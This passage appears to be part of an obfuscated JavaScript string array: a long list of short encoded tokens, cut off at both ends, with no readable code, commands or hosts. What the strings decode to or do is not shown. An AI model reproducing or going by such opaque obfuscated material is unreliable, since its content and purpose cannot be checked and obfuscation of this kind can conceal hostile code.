cVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCk